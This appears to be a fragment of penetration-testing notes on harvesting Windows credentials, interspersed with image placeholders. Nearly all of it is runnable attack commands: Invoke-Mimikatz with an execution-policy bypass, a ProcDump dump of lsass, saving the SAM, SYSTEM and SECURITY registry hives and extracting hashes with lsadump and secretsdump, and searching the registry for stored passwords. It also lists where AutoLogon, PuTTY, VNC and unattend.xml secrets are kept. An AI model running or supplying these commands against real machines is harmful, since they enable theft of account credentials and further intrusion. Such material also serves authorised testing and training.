powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz" (need admin)
ProcDump
procdump.exe -accepteula -ma <pid>
dump lsassprocdump.exe -accepteula -ma lsass (need admin)
Registry
AutoLogin can be setup via:
- Group Policy Preference
- Netplwiz.exe
- Editing registry
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Putty
HKCU\Software\SimonTatham\PuTTY\Sessions
VNC
location is dependping on product.
Tight VNCHKCU\Software\TightVNC\Server
Detection
Powershell
Get-ItemProperty <reg key>
Get-ItemProperty
cmd
reg query <reg key>
reg save HKLM\SYSTEM system.hivreg save HKLM\SAM sam.hivreg save HKLM\security security.hiv
"lsadump::sam /system:system.hiv /sam:sam.hiv"
secretsdump.py -sam sam.hiv -security security.hiv -system system.hiv LOCAL
Exploitation
- VNC
Decrypt password with:
Cain
http://networkhwsw.blogspot.com/2015/08/cain-vnc.html


vncpwd.exe <encrypt password>
Get-RegistryAutoLogon
Metasploit
post/windows/gather/credentials/windows_autologin
https://www.rapid7.com/db/modules/post/windows/gather/credentials/windows_autologin
cmd (General Search)
reg query HKLM /f passw /t REG_SZ /sreg query HKCU /f passw /t REG_SZ /s
Configuration file
Unattend Windows Setup
1 | Windows Setup works with an unattended installation answer file to automate online installations and customizations of Windows. |
https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-vista/cc749415(v=ws.10)
Depending on OS version, the file is stored in different location and named differently
unattend.xml
autoattend.xml
Most common locations:%WINDIR% default is C:\Windows
%WINDIR%\Panther\Unattend
%WINDIR%\Panther
%WINDIR%\System32\Sysprep
Unattend.xml
